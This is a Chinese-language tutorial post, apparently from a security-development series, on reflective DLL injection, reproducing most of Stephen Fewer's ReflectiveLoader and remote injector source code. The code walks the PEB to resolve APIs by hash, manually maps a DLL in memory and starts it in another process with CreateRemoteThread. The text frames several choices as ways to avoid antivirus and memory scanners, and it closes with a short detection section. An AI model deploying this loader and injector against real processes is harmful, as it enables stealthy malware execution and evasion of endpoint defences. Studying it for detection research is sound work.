在之前的文章中,通过模拟 Windows 映像加载程序的功能,完全从内存中加载 DLL 模块,而无需将 DLL 存储到磁盘上,但这只能从本地进程中加载进内存中,如果想要在目标进程中通过内存加载 DLL 模块,可以通过一些 I/O 操作将所需的代码写入目标进程,但这大量的 I/O 操作对病毒引擎来说过于敏感,还有一个思路就是编写一段引导程序,这段引导程序用来模拟 Windows 映像加载程序的功能加载所需 DLL 模块,这就是本文所描述的技术,反射 DLL 注入。当然,还有一些其它的方法通过可以完成这样的需求,比如一些 PE 注入技术,进程镂空,进程重影等。
反射 DLL 注入

在理解其原理之前,需要知道什么是反射 DLL,反射 DLL 是一个特殊的 DLL 程序,其拥有一个 PE 加载程序的引导程序,这个引导程序被作为一个导出函数导出,一旦目标进程调用此导出函数,它将模拟 Windows 映像加载程序的功能,将 DLL 自身加载到内存中执行。
需要说明的是,必须保证这个特殊的导出函数中的代码是位置无关的,也就是说,该导出函数内部不能使用全局变量并且使用到的 WinAPI 必须通过在运行时通过 API Hash 值比对获取,不能使用全局变量是因为其被硬编码到编译后的二进制文件中,这些值在链接的过程中被添加到一个名为 .reloc 的区段中,而在执行这块引导程序(导出函数)的时候,注入到目标进程的 DLL 程序尚未被加载,因此无法进程被 Windows 映像加载程序对其执行重定位,如果在导出函数中使用全局变量的值,这将是一个无效的值,同样不能在函数内部使用 WinAPI 是同样的道理,在执行导出函数的时候,DLL 的 IAT 尚未修复,如果直接调用 WinAPI 将导致访问冲突异常。下图说明了反射 DLL 注入的工作原理。
反射 DLL 的实现
反射 DLL 注入(ReflectiveDLLInjection)的 POC 最初是由 Stephen Fewer 发布的,该 POC 由两部分组成,一部分是反射 DLL 的实现,该 DLL 存在一个特殊的导出函数名称为 ReflectiveLoader,另一部分是反射 DLL 的注入器代码。ReflectiveDLLInjection 其仓库地址为:https://github.com/stephenfewer/ReflectiveDLLInjection。
获取 ReflectiveLoader 所需的WinAPI 地址
前面提到,ReflectiveLoader 这个特殊的导出函数需要在运行时通过 API Hash 比对获取使用到的导出函数地址,ReflectiveLoader 函数中使用到的 WinAPI 有:
-
LoadLibraryA
-
GetProcAddress
-
VirtualAlloc
-
NtFlushInstructionCache
// STEP 1: process the kernels exports for the functions our loader needs...// get the Process Enviroment Block
#ifdef WIN_X64uiBaseAddress = __readgsqword( 0x60 );
#else
#ifdef WIN_X86uiBaseAddress = __readfsdword( 0x30 );
#else WIN_ARMuiBaseAddress = *(DWORD *)( (BYTE *)_MoveFromCoprocessor( 15, 0, 13, 0, 2 ) + 0x30 );
#endif
#endif// get the processes loaded modules. ref: http://msdn.microsoft.com/en-us/library/aa813708(VS.85).aspxuiBaseAddress = (ULONG_PTR)((_PPEB)uiBaseAddress)->pLdr;// get the first entry of the InMemoryOrder module listuiValueA = (ULONG_PTR)((PPEB_LDR_DATA)uiBaseAddress)->InMemoryOrderModuleList.Flink;while( uiValueA ){// get pointer to current modules name (unicode string)uiValueB = (ULONG_PTR)((PLDR_DATA_TABLE_ENTRY)uiValueA)->BaseDllName.pBuffer;// set bCounter to the length for the loopusCounter = ((PLDR_DATA_TABLE_ENTRY)uiValueA)->BaseDllName.Length;// clear uiValueC which will store the hash of the module nameuiValueC = 0;// compute the hash of the module name...do{uiValueC = ror( (DWORD)uiValueC );// normalize to uppercase if the madule name is in lowercaseif( *((BYTE *)uiValueB) >= 'a' )uiValueC += *((BYTE *)uiValueB) - 0x20;elseuiValueC += *((BYTE *)uiValueB);uiValueB++;} while( --usCounter );// compare the hash with that of kernel32.dllif( (DWORD)uiValueC == KERNEL32DLL_HASH ){// get this modules base addressuiBaseAddress = (ULONG_PTR)((PLDR_DATA_TABLE_ENTRY)uiValueA)->DllBase;// get the VA of the modules NT HeaderuiExportDir = uiBaseAddress + ((PIMAGE_DOS_HEADER)uiBaseAddress)->e_lfanew;// uiNameArray = the address of the modules export directory entryuiNameArray = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiExportDir)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_EXPORT ];// get the VA of the export directoryuiExportDir = ( uiBaseAddress + ((PIMAGE_DATA_DIRECTORY)uiNameArray)->VirtualAddress );// get the VA for the array of name pointersuiNameArray = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfNames );// get the VA for the array of name ordinalsuiNameOrdinals = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfNameOrdinals );usCounter = 3;// loop while we still have imports to findwhile( usCounter > 0 ){// compute the hash values for this function namedwHashValue = hash( (char *)( uiBaseAddress + DEREF_32( uiNameArray ) ) );// if we have found a function we want we get its virtual addressif( dwHashValue == LOADLIBRARYA_HASH || dwHashValue == GETPROCADDRESS_HASH || dwHashValue == VIRTUALALLOC_HASH ){// get the VA for the array of addressesuiAddressArray = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfFunctions );// use this functions name ordinal as an index into the array of name pointersuiAddressArray += ( DEREF_16( uiNameOrdinals ) * sizeof(DWORD) );// store this functions VAif( dwHashValue == LOADLIBRARYA_HASH )pLoadLibraryA = (LOADLIBRARYA)( uiBaseAddress + DEREF_32( uiAddressArray ) );else if( dwHashValue == GETPROCADDRESS_HASH )pGetProcAddress = (GETPROCADDRESS)( uiBaseAddress + DEREF_32( uiAddressArray ) );else if( dwHashValue == VIRTUALALLOC_HASH )pVirtualAlloc = (VIRTUALALLOC)( uiBaseAddress + DEREF_32( uiAddressArray ) );// decrement our counterusCounter--;}// get the next exported function nameuiNameArray += sizeof(DWORD);// get the next exported function name ordinaluiNameOrdinals += sizeof(WORD);}}else if( (DWORD)uiValueC == NTDLLDLL_HASH ){// get this modules base addressuiBaseAddress = (ULONG_PTR)((PLDR_DATA_TABLE_ENTRY)uiValueA)->DllBase;// get the VA of the modules NT HeaderuiExportDir = uiBaseAddress + ((PIMAGE_DOS_HEADER)uiBaseAddress)->e_lfanew;// uiNameArray = the address of the modules export directory entryuiNameArray = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiExportDir)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_EXPORT ];// get the VA of the export directoryuiExportDir = ( uiBaseAddress + ((PIMAGE_DATA_DIRECTORY)uiNameArray)->VirtualAddress );// get the VA for the array of name pointersuiNameArray = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfNames );// get the VA for the array of name ordinalsuiNameOrdinals = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfNameOrdinals );usCounter = 1;// loop while we still have imports to findwhile( usCounter > 0 ){// compute the hash values for this function namedwHashValue = hash( (char *)( uiBaseAddress + DEREF_32( uiNameArray ) ) );// if we have found a function we want we get its virtual addressif( dwHashValue == NTFLUSHINSTRUCTIONCACHE_HASH ){// get the VA for the array of addressesuiAddressArray = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfFunctions );// use this functions name ordinal as an index into the array of name pointersuiAddressArray += ( DEREF_16( uiNameOrdinals ) * sizeof(DWORD) );// store this functions VAif( dwHashValue == NTFLUSHINSTRUCTIONCACHE_HASH )pNtFlushInstructionCache = (NTFLUSHINSTRUCTIONCACHE)( uiBaseAddress + DEREF_32( uiAddressArray ) );// decrement our counterusCounter--;}// get the next exported function nameuiNameArray += sizeof(DWORD);// get the next exported function name ordinaluiNameOrdinals += sizeof(WORD);}}// we stop searching when we have found everything we need.if( pLoadLibraryA && pGetProcAddress && pVirtualAlloc && pNtFlushInstructionCache )break;// get the next entryuiValueA = DEREF( uiValueA );}
定位反射 DLL 的基址
在获取 ReflectiveLoader 所需的 WinAPI 的地址后,接下来就是定位反射 DLL 的基址,也就是注入程序将反射 DLL 写入目标进程空间中的位置,实现这个过程有两种思路:
方法一:暴力检索目标进程中反射 DLL 的地址。
方法二:通过将 DLL 在目标进程中的基址通过参数形式传递给 ReflectiveLoader 函数。
方式二实现较为简单,就是在将反射 DLL 写入目标进程的过程中传递分配的地址给 ReflectiveLoader 函数,因为在写入反射 DLL 的过程中知道其在目标进程空间中的地址,方式一则是根据 PE 文件的头部特征进行定位,从 ReflectiveLoader 函数当前指令位置,不断向 DLL 头部进行检索(由于 ReflectiveLoader 函数必定在反射 DLL 中 PE 头部的下方),从而在目标进程中找到反射的 DLL 的基址。下面的代码利用暴力检索去定位反射 DLL 的基址。
// STEP 0: calculate our images current base address// we will start searching backwards from our callers return address.
uiLibraryAddress = caller();// loop through memory backwards searching for our images base address
// we dont need SEH style search as we shouldnt generate any access violations with this
while( TRUE )
{if( ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_magic == IMAGE_DOS_SIGNATURE ){uiHeaderValue = ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_lfanew;// some x64 dll's can trigger a bogus signature (IMAGE_DOS_SIGNATURE == 'POP r10'),// we sanity check the e_lfanew with an upper threshold value of 1024 to avoid problems.if( uiHeaderValue >= sizeof(IMAGE_DOS_HEADER) && uiHeaderValue < 1024 ){uiHeaderValue += uiLibraryAddress;// break if we have found a valid MZ/PE headerif( ((PIMAGE_NT_HEADERS)uiHeaderValue)->Signature == IMAGE_NT_SIGNATURE )break;}}uiLibraryAddress--;
}
其中 caller() 函数就是获取当前将要执行的指令地址:
#pragma intrinsic( _ReturnAddress )
// This function can not be inlined by the compiler or we will not get the address we expect. Ideally
// this code will be compiled with the /O2 and /Ob1 switches. Bonus points if we could take advantage of
// RIP relative addressing in this instance but I dont believe we can do so with the compiler intrinsics
// available (and no inline asm available under x64).
__declspec(noinline) ULONG_PTR caller( VOID ) { return (ULONG_PTR)_ReturnAddress(); }
加载反射 DLL
到此已经完成了基本的准备工作,随后便可以加载注入到目标进程的反射 DLL,这个过程将模拟 Windows 镜像加载程序从而将反射 DLL 自身加载到目标进程内存中并执行。
这个加载过程如下:
-
首先分配足够的内存来保存反射 DLL 文件。
-
将反射 DLL 的 PE 头部和节区复制到分配的空间中。(可以不用复制 PE 头部以降低内存中特征的几率)。
-
修复反射 DLL 的基址重定位。
-
修复反射 DLL 的 IAT。
-
执行反射 DLL 的入口点代码(DllMain)。
// STEP 2: load our image into a new permanent location in memory...// get the VA of the NT Header for the PE to be loadeduiHeaderValue = uiLibraryAddress + ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_lfanew;// allocate all the memory for the DLL to be loaded into. we can load at any address because we will// relocate the image. Also zeros all memory and marks it as READ, WRITE and EXECUTE to avoid any problems.uiBaseAddress = (ULONG_PTR)pVirtualAlloc( NULL, ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.SizeOfImage, MEM_RESERVE|MEM_COMMIT, PAGE_EXECUTE_READWRITE );// we must now copy over the headersuiValueA = ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.SizeOfHeaders;uiValueB = uiLibraryAddress;uiValueC = uiBaseAddress;while( uiValueA-- )*(BYTE *)uiValueC++ = *(BYTE *)uiValueB++;// STEP 3: load in all of our sections...// uiValueA = the VA of the first sectionuiValueA = ( (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader + ((PIMAGE_NT_HEADERS)uiHeaderValue)->FileHeader.SizeOfOptionalHeader );// itterate through all sections, loading them into memory.uiValueE = ((PIMAGE_NT_HEADERS)uiHeaderValue)->FileHeader.NumberOfSections;while( uiValueE-- ){// uiValueB is the VA for this sectionuiValueB = ( uiBaseAddress + ((PIMAGE_SECTION_HEADER)uiValueA)->VirtualAddress );// uiValueC if the VA for this sections datauiValueC = ( uiLibraryAddress + ((PIMAGE_SECTION_HEADER)uiValueA)->PointerToRawData );// copy the section overuiValueD = ((PIMAGE_SECTION_HEADER)uiValueA)->SizeOfRawData;while( uiValueD-- )*(BYTE *)uiValueB++ = *(BYTE *)uiValueC++;// get the VA of the next sectionuiValueA += sizeof( IMAGE_SECTION_HEADER );}// STEP 4: process our images import table...// uiValueB = the address of the import directoryuiValueB = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_IMPORT ];// we assume their is an import table to process// uiValueC is the first entry in the import tableuiValueC = ( uiBaseAddress + ((PIMAGE_DATA_DIRECTORY)uiValueB)->VirtualAddress );// itterate through all importswhile( ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->Name ){// use LoadLibraryA to load the imported module into memoryuiLibraryAddress = (ULONG_PTR)pLoadLibraryA( (LPCSTR)( uiBaseAddress + ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->Name ) );// uiValueD = VA of the OriginalFirstThunkuiValueD = ( uiBaseAddress + ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->OriginalFirstThunk );// uiValueA = VA of the IAT (via first thunk not origionalfirstthunk)uiValueA = ( uiBaseAddress + ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->FirstThunk );// itterate through all imported functions, importing by ordinal if no name presentwhile( DEREF(uiValueA) ){// sanity check uiValueD as some compilers only import by FirstThunkif( uiValueD && ((PIMAGE_THUNK_DATA)uiValueD)->u1.Ordinal & IMAGE_ORDINAL_FLAG ){// get the VA of the modules NT HeaderuiExportDir = uiLibraryAddress + ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_lfanew;// uiNameArray = the address of the modules export directory entryuiNameArray = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiExportDir)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_EXPORT ];// get the VA of the export directoryuiExportDir = ( uiLibraryAddress + ((PIMAGE_DATA_DIRECTORY)uiNameArray)->VirtualAddress );// get the VA for the array of addressesuiAddressArray = ( uiLibraryAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfFunctions );// use the import ordinal (- export ordinal base) as an index into the array of addressesuiAddressArray += ( ( IMAGE_ORDINAL( ((PIMAGE_THUNK_DATA)uiValueD)->u1.Ordinal ) - ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->Base ) * sizeof(DWORD) );// patch in the address for this imported functionDEREF(uiValueA) = ( uiLibraryAddress + DEREF_32(uiAddressArray) );}else{// get the VA of this functions import by name structuiValueB = ( uiBaseAddress + DEREF(uiValueA) );// use GetProcAddress and patch in the address for this imported functionDEREF(uiValueA) = (ULONG_PTR)pGetProcAddress( (HMODULE)uiLibraryAddress, (LPCSTR)((PIMAGE_IMPORT_BY_NAME)uiValueB)->Name );}// get the next imported functionuiValueA += sizeof( ULONG_PTR );if( uiValueD )uiValueD += sizeof( ULONG_PTR );}// get the next importuiValueC += sizeof( IMAGE_IMPORT_DESCRIPTOR );}// STEP 5: process all of our images relocations...// calculate the base address delta and perform relocations (even if we load at desired image base)uiLibraryAddress = uiBaseAddress - ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.ImageBase;// uiValueB = the address of the relocation directoryuiValueB = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_BASERELOC ];// check if their are any relocations presentif( ((PIMAGE_DATA_DIRECTORY)uiValueB)->Size ){// uiValueC is now the first entry (IMAGE_BASE_RELOCATION)uiValueC = ( uiBaseAddress + ((PIMAGE_DATA_DIRECTORY)uiValueB)->VirtualAddress );// and we itterate through all entries...while( ((PIMAGE_BASE_RELOCATION)uiValueC)->SizeOfBlock ){// uiValueA = the VA for this relocation blockuiValueA = ( uiBaseAddress + ((PIMAGE_BASE_RELOCATION)uiValueC)->VirtualAddress );// uiValueB = number of entries in this relocation blockuiValueB = ( ((PIMAGE_BASE_RELOCATION)uiValueC)->SizeOfBlock - sizeof(IMAGE_BASE_RELOCATION) ) / sizeof( IMAGE_RELOC );// uiValueD is now the first entry in the current relocation blockuiValueD = uiValueC + sizeof(IMAGE_BASE_RELOCATION);// we itterate through all the entries in the current block...while( uiValueB-- ){// perform the relocation, skipping IMAGE_REL_BASED_ABSOLUTE as required.// we dont use a switch statement to avoid the compiler building a jump table// which would not be very position independent!if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_DIR64 )*(ULONG_PTR *)(uiValueA + ((PIMAGE_RELOC)uiValueD)->offset) += uiLibraryAddress;else if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_HIGHLOW )*(DWORD *)(uiValueA + ((PIMAGE_RELOC)uiValueD)->offset) += (DWORD)uiLibraryAddress;
#ifdef WIN_ARM// Note: On ARM, the compiler optimization /O2 seems to introduce an off by one issue, possibly a code gen bug. Using /O1 instead avoids this problem.else if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_ARM_MOV32T ){register DWORD dwInstruction;register DWORD dwAddress;register WORD wImm;// get the MOV.T instructions DWORD value (We add 4 to the offset to go past the first MOV.W which handles the low word)dwInstruction = *(DWORD *)( uiValueA + ((PIMAGE_RELOC)uiValueD)->offset + sizeof(DWORD) );// flip the words to get the instruction as expecteddwInstruction = MAKELONG( HIWORD(dwInstruction), LOWORD(dwInstruction) );// sanity chack we are processing a MOV instruction...if( (dwInstruction & ARM_MOV_MASK) == ARM_MOVT ){// pull out the encoded 16bit value (the high portion of the address-to-relocate)wImm  = (WORD)( dwInstruction & 0x000000FF);wImm |= (WORD)((dwInstruction & 0x00007000) >> 4);wImm |= (WORD)((dwInstruction & 0x04000000) >> 15);wImm |= (WORD)((dwInstruction & 0x000F0000) >> 4);// apply the relocation to the target addressdwAddress = ( (WORD)HIWORD(uiLibraryAddress) + wImm ) & 0xFFFF;// now create a new instruction with the same opcode and register param.dwInstruction  = (DWORD)( dwInstruction & ARM_MOV_MASK2 );// patch in the relocated address...dwInstruction |= (DWORD)(dwAddress & 0x00FF);dwInstruction |= (DWORD)(dwAddress & 0x0700) << 4;dwInstruction |= (DWORD)(dwAddress & 0x0800) << 15;dwInstruction |= (DWORD)(dwAddress & 0xF000) << 4;// now flip the instructions words and patch back into the code...*(DWORD *)( uiValueA + ((PIMAGE_RELOC)uiValueD)->offset + sizeof(DWORD) ) = MAKELONG( HIWORD(dwInstruction), LOWORD(dwInstruction) );}}
#endifelse if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_HIGH )*(WORD *)(uiValueA + ((PIMAGE_RELOC)uiValueD)->offset) += HIWORD(uiLibraryAddress);else if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_LOW )*(WORD *)(uiValueA + ((PIMAGE_RELOC)uiValueD)->offset) += LOWORD(uiLibraryAddress);// get the next entry in the current relocation blockuiValueD += sizeof( IMAGE_RELOC );}// get the next entry in the relocation directoryuiValueC = uiValueC + ((PIMAGE_BASE_RELOCATION)uiValueC)->SizeOfBlock;}}// STEP 6: call our images entry point// uiValueA = the VA of our newly loaded DLL/EXE's entry pointuiValueA = ( uiBaseAddress + ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.AddressOfEntryPoint );// We must flush the instruction cache to avoid stale code being used which was updated by our relocation processing.pNtFlushInstructionCache( (HANDLE)-1, NULL, 0 );// call our respective entry point, fudging our hInstance value
#ifdef REFLECTIVEDLLINJECTION_VIA_LOADREMOTELIBRARYR// if we are injecting a DLL via LoadRemoteLibraryR we call DllMain and pass in our parameter (via the DllMain lpReserved parameter)((DLLMAIN)uiValueA)( (HINSTANCE)uiBaseAddress, DLL_PROCESS_ATTACH, lpParameter );
#else// if we are injecting an DLL via a stub we call DllMain with no parameter((DLLMAIN)uiValueA)( (HINSTANCE)uiBaseAddress, DLL_PROCESS_ATTACH, NULL );
#endif// STEP 8: return our new entry point address so whatever called us can call DllMain() if needed.return uiValueA;
其中需要注意的是,在执行 DllMain 入口函数之前,需要调用 NtFlushInstructionCache 函数去清除整个进程中的指令缓存,避免由于缓存使用重定位之前的代码。
还有一些补充的东西,比如设置节区的权限,针对反射 DLL 这个 PE 文件中如果存在异常处理程序,和 TLS 回调函数,这些需要去针对处理,这些内容在 PE 自注入文章中提及,可参考对其进行补充。
反射 DLL 注入器实现
在反射 DLL 实现后,需要编写一个反射 DLL 的注入程序将反射 DLL 注入到目标进程中,在这个注入器中,将获取反射 DLL 的导出函数 ReflectiveLoader 在目标进程中的地址进行远程调用。
获取 ReflectiveLoader 函数的地址
获取 ReflectiveLoader 导出函数的地址,通过一个名为 GetReflectiveLoaderOffset 的函数实现,该函数通过解析写入目标进程的反射 DLL 的导出表来获取 ReflectiveLoader 这个导出函数的地址。
DWORD GetReflectiveLoaderOffset( VOID * lpReflectiveDllBuffer )
{UINT_PTR uiBaseAddress = 0;UINT_PTR uiExportDir = 0;UINT_PTR uiNameArray = 0;UINT_PTR uiAddressArray = 0;UINT_PTR uiNameOrdinals = 0;DWORD dwCounter = 0;
#ifdef WIN_X64DWORD dwCompiledArch = 2;
#else// This will catch Win32 and WinRT.DWORD dwCompiledArch = 1;
#endifuiBaseAddress = (UINT_PTR)lpReflectiveDllBuffer;// get the File Offset of the modules NT HeaderuiExportDir = uiBaseAddress + ((PIMAGE_DOS_HEADER)uiBaseAddress)->e_lfanew;// currenlty we can only process a PE file which is the same type as the one this fuction has// been compiled as, due to various offset in the PE structures being defined at compile time.if( ((PIMAGE_NT_HEADERS)uiExportDir)->OptionalHeader.Magic == 0x010B ) // PE32{if( dwCompiledArch != 1 )return 0;}else if( ((PIMAGE_NT_HEADERS)uiExportDir)->OptionalHeader.Magic == 0x020B ) // PE64{if( dwCompiledArch != 2 )return 0;}else{return 0;}// uiNameArray = the address of the modules export directory entryuiNameArray = (UINT_PTR)&((PIMAGE_NT_HEADERS)uiExportDir)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_EXPORT ];// get the File Offset of the export directoryuiExportDir = uiBaseAddress + Rva2Offset( ((PIMAGE_DATA_DIRECTORY)uiNameArray)->VirtualAddress, uiBaseAddress );// get the File Offset for the array of name pointersuiNameArray = uiBaseAddress + Rva2Offset( ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfNames, uiBaseAddress );// get the File Offset for the array of addressesuiAddressArray = uiBaseAddress + Rva2Offset( ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfFunctions, uiBaseAddress );// get the File Offset for the array of name ordinalsuiNameOrdinals = uiBaseAddress + Rva2Offset( ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfNameOrdinals, uiBaseAddress );// get a counter for the number of exported functions...dwCounter = ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->NumberOfNames;// loop through all the exported functions to find the ReflectiveLoaderwhile( dwCounter-- ){char * cpExportedFunctionName = (char *)(uiBaseAddress + Rva2Offset( DEREF_32( uiNameArray ), uiBaseAddress ));if( strstr( cpExportedFunctionName, "ReflectiveLoader" ) != NULL ){// get the File Offset for the array of addressesuiAddressArray = uiBaseAddress + Rva2Offset( ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfFunctions, uiBaseAddress );// use the functions name ordinal as an index into the array of name pointersuiAddressArray += ( DEREF_16( uiNameOrdinals ) * sizeof(DWORD) );// return the File Offset to the ReflectiveLoader() functions code...return Rva2Offset( DEREF_32( uiAddressArray ), uiBaseAddress );}// get the next exported function nameuiNameArray += sizeof(DWORD);// get the next exported function name ordinaluiNameOrdinals += sizeof(WORD);}return 0;
}
其中 Rva2Offset 函数是将某数据的 RVA 转换为该数据在文件中的偏移量(FOA),具体转换公式为:
某数据的FOA=该数据的RVA−(该数据所在节的起始RVA–该数据所在节的起始FOA)Rva2Offset 的代码如下,该函数将给定数据的 RVA 转换为对应的文件偏移量。
DWORD Rva2Offset( DWORD dwRva, UINT_PTR uiBaseAddress )
{WORD wIndex = 0;PIMAGE_SECTION_HEADER pSectionHeader = NULL;PIMAGE_NT_HEADERS pNtHeaders = NULL;pNtHeaders = (PIMAGE_NT_HEADERS)(uiBaseAddress + ((PIMAGE_DOS_HEADER)uiBaseAddress)->e_lfanew);pSectionHeader = (PIMAGE_SECTION_HEADER)((UINT_PTR)(&pNtHeaders->OptionalHeader) + pNtHeaders->FileHeader.SizeOfOptionalHeader);if( dwRva < pSectionHeader[0].PointerToRawData )return dwRva;for( wIndex=0 ; wIndex < pNtHeaders->FileHeader.NumberOfSections ; wIndex++ ){if( dwRva >= pSectionHeader[wIndex].VirtualAddress && dwRva < (pSectionHeader[wIndex].VirtualAddress + pSectionHeader[wIndex].SizeOfRawData) )           return ( dwRva - pSectionHeader[wIndex].VirtualAddress + pSectionHeader[wIndex].PointerToRawData );}return 0;
}
执行 ReflectiveLoader 函数
要想将反射 DLL 被加载执行,那么就需要执行其导出函数 ReflectiveLoader,在前面已经通过解析反射 DLL 获取到了 ReflectiveLoader 这个导出函数的地址,接下来就是执行它了。
在目标进程中执行 ReflectiveLoader 函数,首先需要将反射 DLL 写入到目标进程中,通过使用 VirtualAllocEx 函数在目标进程中开辟内存空间并写入反射 DLL 内容,之后通过 CreateRemoteThread 函数在目标进程创建一个线程执行 ReflectiveLoader 函数,这叫导致反射 DLL 被加载执行。
HANDLE WINAPI LoadRemoteLibraryR( HANDLE hProcess, LPVOID lpBuffer, DWORD dwLength, LPVOID lpParameter ){ BOOL bSuccess = FALSE; LPVOID lpRemoteLibraryBuffer = NULL; LPTHREAD_START_ROUTINE lpReflectiveLoader = NULL; HANDLE hThread = NULL; DWORD dwReflectiveLoaderOffset = 0; DWORD dwThreadId = 0; __try { do { if( !hProcess || !lpBuffer || !dwLength ) break; // check if the library has a ReflectiveLoader... dwReflectiveLoaderOffset = GetReflectiveLoaderOffset( lpBuffer ); if( !dwReflectiveLoaderOffset ) break; // alloc memory (RWX) in the host process for the image... lpRemoteLibraryBuffer = VirtualAllocEx( hProcess, NULL, dwLength, MEM_RESERVE|MEM_COMMIT, PAGE_EXECUTE_READWRITE ); if( !lpRemoteLibraryBuffer ) break; // write the image into the host process... if( !WriteProcessMemory( hProcess, lpRemoteLibraryBuffer, lpBuffer, dwLength, NULL ) ) break; // add the offset to ReflectiveLoader() to the remote library address... lpReflectiveLoader = (LPTHREAD_START_ROUTINE)( (ULONG_PTR)lpRemoteLibraryBuffer + dwReflectiveLoaderOffset ); // create a remote thread in the host process to call the ReflectiveLoader! hThread = CreateRemoteThread( hProcess, NULL, 1024*1024, lpReflectiveLoader, lpParameter, (DWORD)NULL, &dwThreadId ); } while( 0 ); } __except( EXCEPTION_EXECUTE_HANDLER ) { hThread = NULL; } return hThread;}测试

在反射 DLL 中编写需要执行的代码,并使用反射 DLL 注入器进行反射 DLL 注入到目标进程中进行测试。
VOID Go()
{MessageBoxA( NULL, "Hello from DllMain!", "Reflective Dll Injection", MB_OK );/// other code here.
}BOOL APIENTRY DllMain(HMODULE hModule, DWORD dwReason, LPVOID lpReserved)
{switch (dwReason){case DLL_PROCESS_ATTACH:Go();break;case DLL_THREAD_ATTACH:case DLL_THREAD_DETACH:case DLL_PROCESS_DETACH:break;}return TRUE;
}
说明:在使用 Visual Studio IDE 编译反射 DLL 工程项目的过程中,注意关闭支持我的代码调试(/JMC)标志和禁用安全检查(/GS)标志,因为这些会导致编译器向最终的二进制代码中添加一些安全检查代码,需要避免编译器对反射 DLL 的进行优化,从而导致改变代码的执行路径,进而导致程序崩溃。
测试效果如下:
检测
针对反射的 DLL 的导出函数 ReflectiveLoader 函数名称进行特征(这可以通过修改导出函数名称解决),使用 Pesieve 或者 Moneta 等内存扫描工具针对被加载的 PE 载荷进行运行时检测,这需要对运行的内存进行加密来对抗。针对一些敏感的 API 调用进行监控。
总结
本文首先针对反射 DLL 注入的应用场景做了简单的介绍,之后介绍了反射 DLL 注入的原理,其由两部分组成,其中一部分是反射 DLL,另一部分反射 DLL 注入器,两者缺一不可。之后结合开源代码对反射 DLL 注入的实现进行了进一步说明,对其实现流程进行了说明,最后演示了反射 DLL 注入的效果和提出了一些注意点,并提供了一些检测方式。

安全开发5
安全开发 · 目录
上一篇反调试技术-下下一篇TLS 注入